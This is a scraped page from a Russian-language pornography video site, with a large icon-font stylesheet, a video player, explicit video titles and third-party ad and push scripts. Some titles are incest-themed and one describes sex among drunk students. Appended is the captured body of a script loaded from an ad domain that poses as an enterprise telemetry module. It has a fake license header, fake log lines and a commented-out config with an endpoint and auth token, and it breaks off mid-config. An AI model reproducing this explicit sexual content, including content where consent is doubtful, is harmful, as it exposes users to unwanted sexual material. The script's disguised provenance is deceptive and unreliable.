f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}
         </style>
         
           <link rel="preload" href="/js/jquery.js" as="script">
   <link rel="preload" href="/js/actions.js" as="script">
        <script charset="utf-8" async src="https://realpush.media/pushJs/xkWbh6Vs.js"></script>
    </head>
    <body>
<!--SCJ_INCLUDE-->

        <div class="wrapper-block">

           <div class="header">
                <div class="logo">
                    <a href="https://pornomir.tv/"><img src="/images/sislogo.png" alt="Лучшее ХХХ видео на сайте pornomir.tv" ></a>
                </div>
                <div class="header-nav">
                    <ul>
                        <li><a href="/new">Новые</a></li>
                         
                        <li><a href="/Мама/">Порно с мамкой</a></li>
                             
                        <li><a href="/mamki/">Зрелые Мамки</a></li>
                               
                        <li class="head-search-open"><i class="fa fa-search"></i></li>
                        <li class="search">
                            <form action="/poisk.php">
                                <input class="search_query" type="text" name="query" id="query" value="Поиск..." onfocus="if(this.value=='Поиск...') {this.value='';}" id='_searchFormInput' onBlur="if(this.value==''){this.value='Search...'};" >
                                <button class="search_submit" type="submit" value="">Поиск</button>
                            </form>
                        </li>
                    </ul>
                    <ul class="header-sort">
                    
                        <li><a href="/damy/">Зрелые дамы</a></li>
                        
                        <li><a href="/18let/">18 летние девушки</a></li>
                          
                    </ul>
                </div>
            </div>


            <div class="cont-block">

                <div class="video-block">

                    <div class="player-cont">

                        <div class="player">





<div class="vdd-element">
    <style>video{max-width: 100%;max-height: 500px; }</style>
  <video id="my-video" class="video-js vjs-big-play-centered vjs-16-9" controls preload="none" width="1000"  ratio="16:9"
  data-setup="{}">
    <source src="https://cdn25.xcdn1.me/m/980ebf01b5a0a23b3a964eaa9726de0dvideoODIwNzgxN2ZmOTljNGU0NjhiNzI2MDE2MjViOWYwZWEubXA0.mp4" type='video/mp4'>

    <p class="vjs-no-js">
       <a class="button" href="https://cdn25.xcdn1.me/d/980ebf01b5a0a23b3a964eaa9726de0dvideoODIwNzgxN2ZmOTljNGU0NjhiNzI2MDE2MjViOWYwZWEubXA0.mp4"  target="_self"><i class="icon-download"></i>Скачать</a>
    </p>
  </video>
</div>
    



                        </div>

                        <div class="video-info-block">
                            <div class="video-name">
                                <h1>Жена с сочными ягодицами больше не может терпеть и просит мужа выебать её в спальне</h1>
                            </div>
                            <div class="video-info">
                                <div class="video-views-count"><i class="fa fa-eye"></i>219510 <span>просмотров</span></div>
                                <div class="video-dur-value"><i class="fa fa-clock-o"></i> 13:17 <span>время</span></div>
                                <div class="video-share-block">
                                    <div class="addthis_sharing_toolbox"></div>
                                </div>
                                <div class="video-date-added">2017-07-15 <span>добавлено</span></div>
                            </div>
                            <div class="video-cats">
                                <span>Категории:</span>
                                <a href="/bolhie-zhopy/">Большие жопы</a> 
                               
                            </div>
                        </div>

                    </div>

                    <div class="vert-bns-block">
                       
                        <div class="previews-block">

                
                
                

 




 <div class="preview-block">
                        <a href="/video/7717">
                            <img src="/i/24/697__.jpg" alt="Губастая девушка дрочит член парню, приспустив короткие шорты на мясистой попе">
                            <div class="preview-info-block">
                                <div class="preview-views-count"><i class="fa fa-eye"></i> 31278 <span>просмотров</span></div>
                                <div class="preview-dur-value"><i class="fa fa-clock-o"></i>  <span>20:03 </span></div>
                            </div>
                            <div class="preview-name"><span>Губастая девушка дрочит член парню, приспустив короткие шорты на мясистой попе</span></div>
                            <span class="preview-play"><i class="fa fa-play-circle"></i></span>
                        </a>
                    </div>
                    
                
                
                
              

                </div>
                       
                       

                    </div>

                </div>

                <h3>Похожие порно видео</h3>

                <div class="previews-block">

                
                
                

 




 <div class="preview-block">
                        <a href="/video/8507">
                            <img class="lazy"  data-original="/i/26/979__.jpg" alt="Молодой зять выебал жену и заодно свою неугомонную тещу">
                            <div class="preview-info-block">
                                <div class="preview-views-count"><i class="fa fa-eye"></i> 1145468  <span>просмотров</span></div>
                                <div class="preview-dur-value"><i class="fa fa-clock-o"></i>  <span>9:00 </span></div>
                            </div>
                            <div class="preview-name"><span>Молодой зять выебал жену и заодно свою неугомонную тещу</span></div>
                            <span class="preview-play"><i class="fa fa-play-circle"></i></span>
                        </a>
                    </div>
                    
 




 <div class="preview-block">
                        <a href="/video/9644">
                            <img class="lazy"  data-original="/i/28/639_.jpg" alt="Влюбленный пацан лижет киску довольной девушке и заставляет её стонать">
                            <div class="preview-info-block">
                                <div class="preview-views-count"><i class="fa fa-eye"></i> 407266  <span>просмотров</span></div>
                                <div class="preview-dur-value"><i class="fa fa-clock-o"></i>  <span>9:00 </span></div>
                            </div>
                            <div class="preview-name"><span>Влюбленный пацан лижет киску довольной девушке и заставляет её стонать</span></div>
                            <span class="preview-play"><i class="fa fa-play-circle"></i></span>
                        </a>
                    </div>
                    
 




 <div class="preview-block">
                        <a href="/video/5359">
                            <img class="lazy"  data-original="/i/22/340__.jpg" alt="Групповые ебли пьяных чешских студентов после успешно сданной сессии">
                            <div class="preview-info-block">
                                <div class="preview-views-count"><i class="fa fa-eye"></i> 236653  <span>просмотров</span></div>
                                <div class="preview-dur-value"><i class="fa fa-clock-o"></i>  <span>17:35 </span></div>
                            </div>
                            <div class="preview-name"><span>Групповые ебли пьяных чешских студентов после успешно сданной сессии</span></div>
                            <span class="preview-play"><i class="fa fa-play-circle"></i></span>
                        </a>
                    </div>
                    
                
                
                
              

                </div>
                
                
                

         

                       <div class="footer">
                    <p class="footer-about">2016 &copy; <span>XXXmir.Net</span>. Все права защищены. <a href="https://pornomir.tv/">ХХХ МИР - порно видео онлайн</a></p>
                    <p>На сайте содержаться материалы доступные только совершеннолетним. В противном случае немедленно покиньте данный сайт. Все порно видео добавлены посетителями и администрация ответственности не несёт. Все модели на сайте страше 18 лет на момент съёмок. </p>
                    <p>Контакты admin@pornomir.tv  <a href="mailto:admin@pornomir.tv?subject=Жалоба или удаление видео">Контакты/Удаление видео/Роскомнадзор</a></p>
                </div>
            </div>

        </div>



         <script>
  function addScript(src){
  var script = document.createElement('script');
  script.src = src;
  script.async = false; // чтобы гарантировать порядок
  document.head.appendChild(script);
}
addScript('/js/jquery.js'); 
addScript('/js/actions.js');


 
</script>

<script>
  window.onload = function() {
document.getElementById("my-video").preload = "metadata"; 
  };
</script>

 <link rel='stylesheet' type='text/css' href='/video-js/video-js.css' />
  <script src="/js/js-video.min.js" async></script>
  <script async data-url="https://rnldustal.com/song/2608" id="bmscriptp" src="//rnldustal.com/sweetie/hello.min.js?id=1605101683"></script>
                 <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-56f487d466883a4a" async></script>
    </body>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rnldustal.com/sweetie/hello.min.js?id=1605101683
body_size: 2472
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
